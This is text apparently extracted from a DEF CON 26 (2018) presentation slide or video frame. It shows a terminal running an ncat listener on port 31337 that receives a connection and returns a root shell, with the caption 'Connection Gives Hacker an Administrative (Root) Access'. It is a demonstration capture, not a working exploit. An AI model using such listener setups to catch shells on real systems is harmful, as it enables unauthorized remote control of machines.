 DEF 26 CON
┌─[✗]─[user@security]─[~]
└──╼ $ncat -vlp 31337
Ncat: Version 7.60 ( https://nmap.org/ncat )
Ncat: Generating a temporary 1024-bit RSA key. Use --ssl-key and --ssl-cert to u
se a permanent one.
Ncat: SHA-1 fingerprint: 4908 CF8F FAF1 C2A0 9506 29E7 2B36 E0BB D85A AF01
Ncat: Listening on :::31337
Ncat: Listening on 0.0.0.0:31337
Ncat: Connection from 192.168.5.236.
Ncat: Connection from 192.168.5.236:2976.
id
uid=0(root) gid=0(root)
pwd
Connection Gives Hacker an Administrative (Root) Access
Show All
AUGUST 9-12, 2018
LAS VEGAS